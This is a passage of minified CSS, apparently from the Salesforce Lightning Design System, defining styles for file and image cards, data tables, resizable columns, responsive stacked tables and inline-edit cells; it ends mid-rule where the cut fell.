.slds-file__crop:hover:after,.slds-file:not(.slds-file_loading) .slds-file__crop:hover:before,.slds-file:not(.slds-file_loading) .slds-file__figure:focus:after,.slds-file:not(.slds-file_loading) .slds-file__figure:focus:before,.slds-file:not(.slds-file_loading) .slds-file__figure:hover:after,.slds-file:not(.slds-file_loading) .slds-file__figure:hover:before,.slds-image:not(.slds-file_loading) .slds-file__crop:focus:after,.slds-image:not(.slds-file_loading) .slds-file__crop:focus:before,.slds-image:not(.slds-file_loading) .slds-file__crop:hover:after,.slds-image:not(.slds-file_loading) .slds-file__crop:hover:before,.slds-image:not(.slds-file_loading) .slds-file__figure:focus:after,.slds-image:not(.slds-file_loading) .slds-file__figure:focus:before,.slds-image:not(.slds-file_loading) .slds-file__figure:hover:after,.slds-image:not(.slds-file_loading) .slds-file__figure:hover:before{position:absolute;z-index:5;cursor:pointer;content:""}.slds-file:not(.slds-file_loading) .slds-file__crop:focus:before,.slds-file:not(.slds-file_loading) .slds-file__crop:hover:before,.slds-file:not(.slds-file_loading) .slds-file__figure:focus:before,.slds-file:not(.slds-file_loading) .slds-file__figure:hover:before,.slds-image:not(.slds-file_loading) .slds-file__crop:focus:before,.slds-image:not(.slds-file_loading) .slds-file__crop:hover:before,.slds-image:not(.slds-file_loading) .slds-file__figure:focus:before,.slds-image:not(.slds-file_loading) .slds-file__figure:hover:before{top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.6)}.slds-file:not(.slds-file_loading) .slds-file__crop:focus:after,.slds-file:not(.slds-file_loading) .slds-file__crop:hover:after,.slds-file:not(.slds-file_loading) .slds-file__figure:focus:after,.slds-file:not(.slds-file_loading) .slds-file__figure:hover:after,.slds-image:not(.slds-file_loading) .slds-file__crop:focus:after,.slds-image:not(.slds-file_loading) .slds-file__crop:hover:after,.slds-image:not(.slds-file_loading) .slds-file__figure:focus:after,.slds-image:not(.slds-file_loading) .slds-file__figure:hover:after{top:50%;left:50%;width:2rem;height:2rem;background-image:url([data-uri]);background-size:contain;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (any-hover:none){.slds-file:not(.slds-file_loading) .slds-file__crop:focus:after,.slds-file:not(.slds-file_loading) .slds-file__crop:focus:before,.slds-file:not(.slds-file_loading) .slds-file__crop:hover:after,.slds-file:not(.slds-file_loading) .slds-file__crop:hover:before,.slds-file:not(.slds-file_loading) .slds-file__figure:focus:after,.slds-file:not(.slds-file_loading) .slds-file__figure:focus:before,.slds-file:not(.slds-file_loading) .slds-file__figure:hover:after,.slds-file:not(.slds-file_loading) .slds-file__figure:hover:before,.slds-image:not(.slds-file_loading) .slds-file__crop:focus:after,.slds-image:not(.slds-file_loading) .slds-file__crop:focus:before,.slds-image:not(.slds-file_loading) .slds-file__crop:hover:after,.slds-image:not(.slds-file_loading) .slds-file__crop:hover:before,.slds-image:not(.slds-file_loading) .slds-file__figure:focus:after,.slds-image:not(.slds-file_loading) .slds-file__figure:focus:before,.slds-image:not(.slds-file_loading) .slds-file__figure:hover:after,.slds-image:not(.slds-file_loading) .slds-file__figure:hover:before{display:none}}.slds-file:not(.slds-file_loading) .slds-file__crop:focus+.slds-file__title,.slds-file:not(.slds-file_loading) .slds-file__crop:hover+.slds-file__title,.slds-file:not(.slds-file_loading) .slds-file__figure:focus+.slds-file__title,.slds-file:not(.slds-file_loading) .slds-file__figure:hover+.slds-file__title,.slds-image:not(.slds-file_loading) .slds-file__crop:focus+.slds-file__title,.slds-image:not(.slds-file_loading) .slds-file__crop:hover+.slds-file__title,.slds-image:not(.slds-file_loading) .slds-file__figure:focus+.slds-file__title,.slds-image:not(.slds-file_loading) .slds-file__figure:hover+.slds-file__title{z-index:5}.slds-file.slds-has-title .slds-file__crop:focus:after,.slds-file.slds-has-title .slds-file__crop:hover:after,.slds-file.slds-has-title .slds-file__figure:focus:after,.slds-file.slds-has-title .slds-file__figure:hover:after,.slds-image.slds-has-title .slds-file__crop:focus:after,.slds-image.slds-has-title .slds-file__crop:hover:after,.slds-image.slds-has-title .slds-file__figure:focus:after,.slds-image.slds-has-title .slds-file__figure:hover:after{-webkit-transform:translate(-50%,calc(-50% - (2rem / 2)));transform:translate(-50%,calc(-50% - (2rem / 2)))}.slds-file:focus,.slds-image:focus{border:1px solid #0070d2;-webkit-box-shadow:0 4px 4px 0 rgba(0,0,0,.16);box-shadow:0 4px 4px 0 rgba(0,0,0,.16)}.slds-file__crop,.slds-image__crop{display:block;position:relative;overflow:hidden;padding-top:56.25%}.slds-file__crop img,.slds-image__crop img{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-width:200%}.slds-file__crop:after,.slds-image__crop:after{content:"";display:block}.slds-file__crop--1-by-1,.slds-file__crop_1-by-1,.slds-image__crop--1-by-1,.slds-image__crop_1-by-1{padding-top:100%}.slds-file__crop--16-by-9,.slds-file__crop_16-by-9,.slds-image__crop--16-by-9,.slds-image__crop_16-by-9{padding-top:56.25%}.slds-file__crop--4-by-3,.slds-file__crop_4-by-3,.slds-image__crop--4-by-3,.slds-image__crop_4-by-3{padding-top:75%}.slds-file :not(:only-child) .slds-spinner,.slds-image :not(:only-child) .slds-spinner{top:45%}.slds-file__figure,.slds-image__figure{display:block;min-width:12rem;max-width:15rem;min-height:6rem;max-height:15rem}.slds-file .slds-file__figure_portrait img,.slds-image .slds-file__figure_portrait img{display:block;margin:0 auto;max-height:15rem;height:auto}.slds-file__title,.slds-image__title{display:-webkit-box;display:-ms-flexbox;display:flex;z-index:5;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.5rem;overflow:hidden}.slds-file__title .slds-media,.slds-image__title .slds-media{overflow:hidden}.slds-file__title--overlay,.slds-file__title_overlay,.slds-image__title--overlay,.slds-image__title_overlay{color:#fff;position:absolute;top:0;left:0;right:0;bottom:0}.slds-file__title--overlay .slds-media__body,.slds-file__title_overlay .slds-media__body,.slds-image__title--overlay .slds-media__body,.slds-image__title_overlay .slds-media__body{z-index:1}.slds-file__title--card,.slds-file__title_card,.slds-image__title--card,.slds-image__title_card{background:#f3f2f2;position:absolute;bottom:0;left:0;right:0}.slds-file__title_scrim,.slds-image__title_scrim{background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,.5)));background:linear-gradient(to bottom,rgba(0,0,0,0),rgba(0,0,0,.5));position:absolute;bottom:0;left:0;right:0;padding:1rem}.slds-file-has-actions,.slds-image-has-actions{padding-right:3rem}.slds-file--overlay,.slds-file_overlay,.slds-image--overlay,.slds-image_overlay{content:"";background:rgba(0,0,0,.6);color:#fff;position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.slds-file--card,.slds-file_card,.slds-image--card,.slds-image_card{background:#fff;border:1px solid rgba(0,0,0,.16)}.slds-file__icon,.slds-image__icon{position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);margin-top:-1rem}.slds-file__actions-menu,.slds-image__actions-menu{position:absolute;z-index:5;bottom:.5rem;right:.25rem}.slds-file__external-icon,.slds-image__external-icon{position:absolute;top:2.5rem;left:1.5rem}.slds-file__loading-icon,.slds-image__loading-icon{fill:#dddbda}.slds-file_center-icon .slds-file__icon,.slds-image_center-icon .slds-file__icon{margin-top:0}.slds-table{background-color:#fff;font-size:inherit}.slds-table td,.slds-table th{padding:.25rem .5rem;white-space:nowrap;position:relative}.slds-table th{font-weight:400}.slds-table th:focus{outline:0}.slds-table thead th{background-color:#fafaf9;color:#514f4d;padding:.25rem .5rem;font-weight:700;line-height:normal}.slds-table:not(.slds-no-row-hover) tbody tr:focus,.slds-table:not(.slds-no-row-hover) tbody tr:hover{outline:0}.slds-table:not(.slds-no-row-hover) tbody tr:focus>td,.slds-table:not(.slds-no-row-hover) tbody tr:focus>th,.slds-table:not(.slds-no-row-hover) tbody tr:hover>td,.slds-table:not(.slds-no-row-hover) tbody tr:hover>th{background-color:#f3f2f2}.slds-table tbody tr.slds-is-selected>td,.slds-table tbody tr.slds-is-selected>th,.slds-table:not(.slds-no-row-hover) tr.slds-is-selected:hover>td,.slds-table:not(.slds-no-row-hover) tr.slds-is-selected:hover>th{background-color:#ecebea}.slds-table tbody tr.slds-is-selected a,.slds-table:not(.slds-no-row-hover) tr.slds-is-selected:hover a{color:#00396b}.slds-table .slds-cell-wrap{white-space:pre-line;overflow-wrap:break-word;word-wrap:break-word}.slds-table .slds-cell-shrink{width:1%}.slds-table .slds-cell-buffer--left,.slds-table .slds-cell-buffer_left{padding-left:1.5rem}.slds-table .slds-cell-buffer--right,.slds-table .slds-cell-buffer_right{padding-right:1.5rem}.slds-table tbody tr{counter-increment:row-number}.slds-table .slds-row-number:after{content:counter(row-number)}.slds-table [role=gridcell]:focus,.slds-table th:focus{outline:0}.slds-table [role=gridcell].slds-has-focus,.slds-table [role=gridcell]:focus,.slds-table th.slds-has-focus,.slds-table th:focus{-webkit-box-shadow:#0070d2 0 0 0 1px inset;box-shadow:#0070d2 0 0 0 1px inset}.slds-table [role=gridcell]:active,.slds-table th:active{-webkit-box-shadow:none;box-shadow:none}.slds-table .slds-radio [type=radio]+.slds-radio__label .slds-radio_faux{margin-right:0}.slds-table--cell-buffer tr>td:first-child,.slds-table--cell-buffer tr>th:first-child,.slds-table_cell-buffer tr>td:first-child,.slds-table_cell-buffer tr>th:first-child{padding-left:1.5rem}.slds-table--cell-buffer tr>td:last-child,.slds-table--cell-buffer tr>th:last-child,.slds-table_cell-buffer tr>td:last-child,.slds-table_cell-buffer tr>th:last-child{padding-right:1.5rem}.slds-table--bordered,.slds-table_bordered{border-collapse:separate;border-top:1px solid #dddbda;border-bottom:1px solid #dddbda}.slds-table--bordered thead>tr+tr>th,.slds-table_bordered thead>tr+tr>th{border-top:1px solid #dddbda}.slds-table--bordered tbody td,.slds-table--bordered tbody th,.slds-table_bordered tbody td,.slds-table_bordered tbody th{border-top:1px solid #dddbda}.slds-table--bordered:not(.slds-no-row-hover) tbody tr:focus>td:not(.slds-has-focus),.slds-table--bordered:not(.slds-no-row-hover) tbody tr:focus>th:not(.slds-has-focus),.slds-table--bordered:not(.slds-no-row-hover) tbody tr:hover>td:not(.slds-has-focus),.slds-table--bordered:not(.slds-no-row-hover) tbody tr:hover>th:not(.slds-has-focus),.slds-table_bordered:not(.slds-no-row-hover) tbody tr:focus>td:not(.slds-has-focus),.slds-table_bordered:not(.slds-no-row-hover) tbody tr:focus>th:not(.slds-has-focus),.slds-table_bordered:not(.slds-no-row-hover) tbody tr:hover>td:not(.slds-has-focus),.slds-table_bordered:not(.slds-no-row-hover) tbody tr:hover>th:not(.slds-has-focus){-webkit-box-shadow:#dddbda 0 -1px 0 inset,#dddbda 0 1px 0 inset;box-shadow:#dddbda 0 -1px 0 inset,#dddbda 0 1px 0 inset}.slds-table--col-bordered td+td,.slds-table--col-bordered td+th,.slds-table--col-bordered th+td,.slds-table--col-bordered th+th,.slds-table_col-bordered td+td,.slds-table_col-bordered td+th,.slds-table_col-bordered th+td,.slds-table_col-bordered th+th{border-left:1px solid #dddbda}.slds-table--striped tbody tr:nth-of-type(even)>td,.slds-table--striped tbody tr:nth-of-type(even)>th,.slds-table_striped tbody tr:nth-of-type(even)>td,.slds-table_striped tbody tr:nth-of-type(even)>th{background-color:#f3f2f2}.slds-table--fixed-layout,.slds-table_fixed-layout{table-layout:fixed;width:100%;white-space:nowrap}.slds-table--fixed-layout thead,.slds-table_fixed-layout thead{background-color:#fff}.slds-table--fixed-layout tbody,.slds-table_fixed-layout tbody{-webkit-transform:translateZ(0);transform:translateZ(0)}.slds-table--fixed-layout .slds-cell-shrink,.slds-table_fixed-layout .slds-cell-shrink{width:3rem}.slds-table--fixed-layout .slds-cell-shrink:nth-child(n),.slds-table_fixed-layout .slds-cell-shrink:nth-child(n){padding-left:0;padding-right:0}.slds-table--fixed-layout .slds-cell-shrink:first-child,.slds-table_fixed-layout .slds-cell-shrink:first-child{text-align:right;padding-right:.5rem}.slds-table--fixed-layout .slds-cell-shrink:last-child,.slds-table_fixed-layout .slds-cell-shrink:last-child{text-align:left;padding-left:.5rem}.slds-is-sortable .slds-th__action:focus,.slds-is-sortable .slds-th__action:hover,.slds-is-sortable.slds-has-focus .slds-th__action,.slds-is-sortable.slds-has-focus .slds-th__action:focus,.slds-is-sortable.slds-has-focus .slds-th__action:hover{background-color:#fff;color:currentColor}.slds-is-sortable .slds-th__action:focus .slds-is-sortable__icon,.slds-is-sortable .slds-th__action:hover .slds-is-sortable__icon,.slds-is-sortable.slds-has-focus .slds-th__action .slds-is-sortable__icon,.slds-is-sortable.slds-has-focus .slds-th__action:focus .slds-is-sortable__icon,.slds-is-sortable.slds-has-focus .slds-th__action:hover .slds-is-sortable__icon{display:inline-block;fill:#0070d2}.slds-th__action{display:-webkit-box;display:-ms-flexbox;display:flex;padding:.25rem .5rem;height:2rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.slds-th__action:focus,.slds-th__action:hover{outline:0;background-color:#fff}.slds-th__action--form,.slds-th__action_form{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.slds-th__action-button{position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%;right:.25rem}.slds-has-button-menu .slds-th__action{padding-right:2rem}.slds-has-button-menu .slds-th__action-button{right:.75rem}.slds-is-sortable__icon{width:.75rem;height:.75rem;margin-left:.25rem;display:none}.slds-is-sorted .slds-is-sortable__icon{display:inline-block}.slds-is-sorted--asc .slds-is-sortable__icon,.slds-is-sorted_asc .slds-is-sortable__icon{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.slds-table_column-1-wrap tbody tr>:nth-child(1) .slds-truncate{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;white-space:normal}.slds-table_column-2-wrap tbody tr>:nth-child(2) .slds-truncate{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;white-space:normal}.slds-table_column-3-wrap tbody tr>:nth-child(3) .slds-truncate{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;white-space:normal}.slds-table_column-4-wrap tbody tr>:nth-child(4) .slds-truncate{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;white-space:normal}.slds-table_column-5-wrap tbody tr>:nth-child(5) .slds-truncate{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;white-space:normal}.slds-table_column-6-wrap tbody tr>:nth-child(6) .slds-truncate{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;white-space:normal}.slds-table_column-7-wrap tbody tr>:nth-child(7) .slds-truncate{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;white-space:normal}.slds-table_column-8-wrap tbody tr>:nth-child(8) .slds-truncate{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;white-space:normal}.slds-table_column-9-wrap tbody tr>:nth-child(9) .slds-truncate{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;white-space:normal}.slds-table_column-10-wrap tbody tr>:nth-child(10) .slds-truncate{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;white-space:normal}.slds-table_column-11-wrap tbody tr>:nth-child(11) .slds-truncate{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;white-space:normal}.slds-table_column-12-wrap tbody tr>:nth-child(12) .slds-truncate{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;white-space:normal}.slds-table_column-13-wrap tbody tr>:nth-child(13) .slds-truncate{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;white-space:normal}.slds-table_column-14-wrap tbody tr>:nth-child(14) .slds-truncate{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;white-space:normal}.slds-table_column-15-wrap tbody tr>:nth-child(15) .slds-truncate{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:none;-ms-hyphens:none;hyphens:none;white-space:normal}[class*=slds-table_column-] tr td .slds-truncate{overflow:hidden;position:relative;max-height:3.25rem}[class*=slds-table_column-] tr td .slds-truncate:after{content:"";position:absolute;top:2.25rem;bottom:0;right:0;width:50%;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),color-stop(69%,#fff));background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 69%)}[class*=slds-table_column-] tr:hover td .slds-truncate:after{background:-webkit-gradient(linear,left top,right top,from(rgba(250,250,249,0)),color-stop(69%,#fafaf9));background:linear-gradient(to right,rgba(250,250,249,0) 0,#fafaf9 69%)}.slds-table--resizable-cols thead th,.slds-table_resizable-cols thead th{padding:0}.slds-table--resizable-cols thead th:last-of-type .slds-resizable__handle,.slds-table_resizable-cols thead th:last-of-type .slds-resizable__handle{width:.75rem;right:0}.slds-table--resizable-cols thead th:last-of-type .slds-resizable__handle .slds-resizable__divider:after,.slds-table--resizable-cols thead th:last-of-type .slds-resizable__handle .slds-resizable__divider:before,.slds-table_resizable-cols thead th:last-of-type .slds-resizable__handle .slds-resizable__divider:after,.slds-table_resizable-cols thead th:last-of-type .slds-resizable__handle .slds-resizable__divider:before{right:0}.slds-resizable{max-width:100%}.slds-resizable__handle{width:1.5rem;height:100%;position:absolute;top:0;right:-.75rem}.slds-resizable__divider{position:absolute;right:0;top:0;width:100%;height:100%;display:block;cursor:col-resize;z-index:5000}.slds-resizable__divider:after,.slds-resizable__divider:before{height:100%;content:" ";display:block;position:absolute;top:0;right:.75rem}.slds-resizable__divider:before{background-color:#b0adab;height:100%;width:1px}.slds-resizable__divider:after{background-color:#0070d2;width:1px;height:100vh;opacity:0}.slds-resizable__divider:active:before,.slds-resizable__divider:focus:before,.slds-resizable__divider:hover:before{background-color:#0070d2;width:.25rem}.slds-resizable__divider:active:after,.slds-resizable__divider:focus:after,.slds-resizable__divider:hover:after{opacity:1}.slds-resizable__input:focus~.slds-resizable__handle .slds-resizable__divider:before{background-color:#0070d2;width:.25rem}.slds-resizable__input:focus~.slds-resizable__handle .slds-resizable__divider:after{opacity:1}.slds-table.slds-has-top-magnet table,.slds-table_joined table{border-radius:0 0 .25rem .25rem;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);box-shadow:0 2px 2px 0 rgba(0,0,0,.1)}.slds-table_joined-wrapper{padding:1rem 1rem 0 1rem;border-radius:.25rem;background-clip:padding-box}.slds-table_joined-wrapper .slds-table{border-radius:0 0 .25rem .25rem;-webkit-box-shadow:0 2px 2px 0 rgba(0,0,0,.1);box-shadow:0 2px 2px 0 rgba(0,0,0,.1)}@media (max-width:48em){.slds-max-medium-table--stacked,.slds-max-medium-table_stacked{border:0}.slds-max-medium-table--stacked thead,.slds-max-medium-table_stacked thead{position:absolute!important;margin:-1px!important;border:0!important;padding:0!important;width:1px!important;height:1px!important;overflow:hidden!important;clip:rect(0 0 0 0)!important}.slds-max-medium-table--stacked th,.slds-max-medium-table_stacked th{border-top:0}.slds-max-medium-table--stacked tr,.slds-max-medium-table_stacked tr{display:block;border-top:2px solid #dddbda}.slds-max-medium-table--stacked td,.slds-max-medium-table--stacked th,.slds-max-medium-table_stacked td,.slds-max-medium-table_stacked th{display:block;padding:.75rem;max-width:100%;width:100%;clear:both;white-space:normal;overflow:hidden;text-align:left}.slds-max-medium-table--stacked td.slds-truncate,.slds-max-medium-table--stacked th.slds-truncate,.slds-max-medium-table_stacked td.slds-truncate,.slds-max-medium-table_stacked th.slds-truncate{max-width:100%}.slds-max-medium-table--stacked td:before,.slds-max-medium-table--stacked th:before,.slds-max-medium-table_stacked td:before,.slds-max-medium-table_stacked th:before{font-size:.75rem;line-height:1.25;color:#3e3e3c;text-transform:uppercase;letter-spacing:.0625rem;display:block;padding-bottom:.25rem;content:attr(data-label)}.slds-max-medium-table--stacked tr>td:first-child,.slds-max-medium-table--stacked tr>td:last-child,.slds-max-medium-table_stacked tr>td:first-child,.slds-max-medium-table_stacked tr>td:last-child{padding:.75rem}.slds-max-medium-table--stacked:not(.slds-no-row-hover) tbody tr:hover td,.slds-max-medium-table--stacked:not(.slds-no-row-hover) tbody tr:hover th,.slds-max-medium-table_stacked:not(.slds-no-row-hover) tbody tr:hover td,.slds-max-medium-table_stacked:not(.slds-no-row-hover) tbody tr:hover th{background-color:inherit!important;-webkit-box-shadow:none!important;box-shadow:none!important}.slds-max-medium-table--stacked .slds-is-interactive .slds-button,.slds-max-medium-table_stacked .slds-is-interactive .slds-button{visibility:visible}.slds-max-medium-table--stacked .slds-cell-shrink,.slds-max-medium-table_stacked .slds-cell-shrink{width:auto}}@media (max-width:48em){.slds-max-medium-table--stacked td:before,.slds-max-medium-table--stacked th:before,.slds-max-medium-table_stacked td:before,.slds-max-medium-table_stacked th:before{padding-bottom:.25rem}}@media (max-width:48em){.slds-max-medium-table--stacked-horizontal,.slds-max-medium-table_stacked-horizontal{border:0}.slds-max-medium-table--stacked-horizontal thead,.slds-max-medium-table_stacked-horizontal thead{position:absolute!important;margin:-1px!important;border:0!important;padding:0!important;width:1px!important;height:1px!important;overflow:hidden!important;clip:rect(0 0 0 0)!important}.slds-max-medium-table--stacked-horizontal th,.slds-max-medium-table_stacked-horizontal th{border-top:0}.slds-max-medium-table--stacked-horizontal tr,.slds-max-medium-table_stacked-horizontal tr{display:block;border-top:2px solid #dddbda}.slds-max-medium-table--stacked-horizontal td,.slds-max-medium-table--stacked-horizontal th,.slds-max-medium-table_stacked-horizontal td,.slds-max-medium-table_stacked-horizontal th{display:block;padding:.75rem;max-width:100%;width:100%;clear:both;white-space:normal;overflow:hidden;text-align:left}.slds-max-medium-table--stacked-horizontal td.slds-truncate,.slds-max-medium-table--stacked-horizontal th.slds-truncate,.slds-max-medium-table_stacked-horizontal td.slds-truncate,.slds-max-medium-table_stacked-horizontal th.slds-truncate{max-width:100%}.slds-max-medium-table--stacked-horizontal td:before,.slds-max-medium-table--stacked-horizontal th:before,.slds-max-medium-table_stacked-horizontal td:before,.slds-max-medium-table_stacked-horizontal th:before{font-size:.75rem;line-height:1.25;color:#3e3e3c;text-transform:uppercase;letter-spacing:.0625rem;display:block;padding-bottom:.25rem;content:attr(data-label)}.slds-max-medium-table--stacked-horizontal tr>td:first-child,.slds-max-medium-table--stacked-horizontal tr>td:last-child,.slds-max-medium-table_stacked-horizontal tr>td:first-child,.slds-max-medium-table_stacked-horizontal tr>td:last-child{padding:.75rem}.slds-max-medium-table--stacked-horizontal:not(.slds-no-row-hover) tbody tr:hover td,.slds-max-medium-table--stacked-horizontal:not(.slds-no-row-hover) tbody tr:hover th,.slds-max-medium-table_stacked-horizontal:not(.slds-no-row-hover) tbody tr:hover td,.slds-max-medium-table_stacked-horizontal:not(.slds-no-row-hover) tbody tr:hover th{background-color:inherit!important;-webkit-box-shadow:none!important;box-shadow:none!important}.slds-max-medium-table--stacked-horizontal .slds-is-interactive .slds-button,.slds-max-medium-table_stacked-horizontal .slds-is-interactive .slds-button{visibility:visible}.slds-max-medium-table--stacked-horizontal .slds-cell-shrink,.slds-max-medium-table_stacked-horizontal .slds-cell-shrink{width:auto}}@media (max-width:48em){.slds-max-medium-table--stacked-horizontal td,.slds-max-medium-table_stacked-horizontal td{text-align:right}.slds-max-medium-table--stacked-horizontal td:before,.slds-max-medium-table_stacked-horizontal td:before{float:left;margin-top:.125rem}.slds-max-medium-table--stacked-horizontal .slds-truncate,.slds-max-medium-table_stacked-horizontal .slds-truncate{max-width:100%}}.slds-table--edit_container:focus,.slds-table_edit_container:focus{outline:0}.slds-table--edit_container:focus:before,.slds-table_edit_container:focus:before{content:" ";position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;background-color:#fafaf9;-webkit-box-shadow:0 0 0 4px #1589ee inset;box-shadow:0 0 0 4px #1589ee inset}.slds-table--edit_container:focus .slds-table--edit_container-message,.slds-table--edit_container:focus .slds-table_edit_container-message,.slds-table_edit_container:focus .slds-table--edit_container-message,.slds-table_edit_container:focus .slds-table_edit_container-message{display:block;position:absolute;top:50%;left:50%;width:20rem;margin-top:-2.25rem;margin-left:-10rem;background-color:#fff;text-align:center;z-index:1}.slds-table--edit_container-message,.slds-table_edit_container-message{display:none}.slds-table--edit thead th,.slds-table_edit thead th{padding:0}.slds-table--edit .slds-cell-error,.slds-table_edit .slds-cell-error{padding-left:0}.slds-table--edit:not(.slds-no-cell-focus) tbody tr:hover>.slds-cell-edit.slds-has-focus,.slds-table_edit:not(.slds-no-cell-focus) tbody tr:hover>.slds-cell-edit.slds-has-focus{background-color:#fff;-webkit-box-shadow:#0070d2 0 0 0 1px inset;box-shadow:#0070d2 0 0 0 1px inset}.slds-table--edit.slds-table tbody tr:hover>.slds-cell-edit:hover,.slds-table_edit.slds-table tbody tr:hover>.slds-cell-edit:hover{background-color:#fff}.slds-table--edit.slds-table tbody tr:hover>.slds-cell-edit.slds-is-edited,.slds-table_edit.slds-table tbody tr:hover>.slds-cell-edit.slds-is-edited{background-color:#faffbd}.slds-table--edit.slds-table tbody tr:hover>.slds-cell-edit.slds-has-error,.slds-table_edit.slds-table tbody tr:hover>.slds-cell-edit.slds-has-error{background-color:#faffbd;-webkit-box-shadow:#c23934 0 0 0 2px inset;box-shadow:#c23934 0 0 0 2px inset}.slds-table--edit .slds-button__icon--edit:focus,.slds-table--edit .slds-button__icon_edit:focus,.slds-table_edit .slds-button__icon--edit:focus,.slds-table_edit .slds-button__icon_edit:focus{fill:#1589ee}.slds-has-focus .slds-th__action{background-color:#fff;-webkit-box-shadow:#005fb2 0 0 0 1px inset;box-shadow:#005fb2 0 0 0 1px inset}.slds-has-focus.slds-is-resizable .slds-th__action,.slds-has-focus.slds-is-resizable .slds-th__action:focus,.slds-has-focus.slds-is-resizable .slds-th__action:focus:hover,.slds-has-focus.slds-is-resizable .slds-th__action:hover,.slds-is-resizable .slds-th__action:focus,.slds-is-resizable .slds-th__action:focus:hover{background-color:#fff;-webkit-box-shadow:#005fb2 0 0 0 1px inset,#005fb2 -.25rem 0 0 inset;box-shadow:#005fb2 0 0 0 1px inset,#005fb2 -.25rem 0 0 inset}.slds-table .slds-cell-edit{outline:0}.slds-table .slds-cell-edit.slds-has-focus{background-color:#fff;-webkit-box-shadow:#005fb2 0 0 0 1px inset;box-shadow:#005fb2 0 0 0 1px inset}.slds-table .slds-cell-edit.slds-has-focus .slds-button__icon--edit,.slds-table .slds-cell-edit.slds-has-focus .slds-button__icon--lock,.slds-table .slds-cell-edit.slds-has-focus .slds-button__icon_edit,.slds-table .slds-cell-edit.slds-has-focus .slds-button__icon_lock{opacity:1}.slds-table .slds-cell-edit.slds-has-focus:hover{-webkit-box-shadow:#005fb2 0 0 0 1px inset;box-shadow:#005fb2 0 0 0 1px inset}.slds-table .slds-cell-edit.slds-has-focus a:focus{text-decoration:underline;outline:0}.slds-table .slds-cell-edit.slds-is-edited,.slds-table .slds-cell-edit.slds-is-edited:hover{background-color:#faffbd}.slds-table .slds-cell-edit.slds-has-error,.slds-table .slds-cell-edit.slds-has-error:hover{background-color:#faffbd;-webkit-box-shadow:#c23934 0 0 0 2px inset;box-shadow:#c23934 0 0 0 2px inset}.slds-cell-edit__button{width:1.25rem;height:1.25rem;-ms-flex-negative:0;flex-shrink:0}.slds-cell-edit__button:focus .slds-button__icon--edit,.slds-cell-edit__button:focus .slds-button__icon_edit{opacity:1}.slds-no-cell-focus .slds-has-focus{background:#f3f2f2;-webkit-box-shadow:none;box-shadow:none}.slds-no-cell-focus .slds-has-focus .slds-th__action,.slds-no-cell-focus .slds-has-focus .slds-th__action:focus,.slds-no-cell-focus .slds-has-focus .slds-th__action:focus:hover,.slds-no-cell-focus .slds-has-focus .slds-th__action:hover{color:inherit;background-color:#fff;-webkit-box-shadow:none;box-shadow:none}.slds-no-cell-focus .slds-has-focus .slds-button__icon--edit,.slds-no-cell-focus .slds-has-focus .slds-button__icon_edit{opacity:1}.slds-no-cell-focus .slds-has-focus.slds-is-resizable:hover .slds-th__action{background-color:#fff;-webkit-box-shadow:#dddbda -.25rem 0 0 inset;box-shadow:#dddbda -.25rem 0 0 inset}.slds-no-cell-focus .slds-is-sortable.slds-has-focus .slds-is-sortable__icon{display:none}.slds-no-cell-focus .slds-is-sorted.slds-has-focus .slds-is-sortable__icon{display:inline-block;fill:#706e6b}.slds-no-cell-focus .slds-is-edited,.slds-no-cell-focus .slds-is-edited:hover{background-color:#faffbd}.slds-no-cell-focus .slds-has-error,.slds-no-cell-focus .slds-has-error:hover{background-color:#faffbd;-webkit-box-shadow:#c23934 0 0 0 2px inset;box-shadow:#c23934 0 0 0 2px inset}.slds-no-cell-focus thead .slds-has-focus:hover{color:#006dcc}.slds-no-cell-focus thead .slds-has-focus:hover .slds-is-sortable__icon{display:inline-block;fill:#006dcc}.slds-hint-parent .slds-cell-edit .slds-button__icon--edit,.slds-hint-parent .slds-cell-edit .slds-button__icon--lock,.slds-hint-parent .slds-cell-edit .slds-button__icon_edit,.slds-hint-parent .slds-cell-edit .slds-button__icon_lock{opacity:0}.slds-hint-parent .slds-cell-edit:focus .slds-button__icon--edit,.slds-hint-parent .slds-cell-edit:focus .slds-button__icon_edit,.slds-hint-parent .slds-cell-edit:hover .slds-button__icon--edit,.slds-hint-parent .slds-cell-edit:hover 